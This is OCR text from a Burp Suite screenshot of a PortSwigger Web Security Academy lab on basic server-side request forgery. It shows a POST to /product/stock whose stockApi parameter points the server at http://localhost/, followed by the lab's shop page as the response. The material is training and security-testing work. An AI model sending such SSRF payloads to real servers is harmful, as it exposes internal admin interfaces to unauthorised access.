 Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/1.1
2 Host:
0a05004904e51d7fc0b754ae00400039.web-security-academy.n
et
3 Cookie: session=h1csyvD4Eu2UPJroLWo41Iw55K6prdZE
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:108.0) Gecko/20100101 Firefox/108.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0a05004904e51d7fc0b754ae00400039.web-security-a
cademy.net/product?productId=1
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 34
11 Origin:
https://0a05004904e51d7fc0b754ae00400039.web-security-a
cademy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16 Connection: close
17
18 stockApi=http%3a%2f%2flocalhost%2f
Search... 0 matches
Done
Response
Pretty Raw Hex Render \n
Web S
Acade
Basic SSRF
against the
local server
LAB Not solved
Back to lab description
Home | Admin panel | My account
WE LIKE TO
SHOP
Adult Space
Hopper
Packaway
Carport
Babbage Web
Spray
Snow Delivered
To Your Door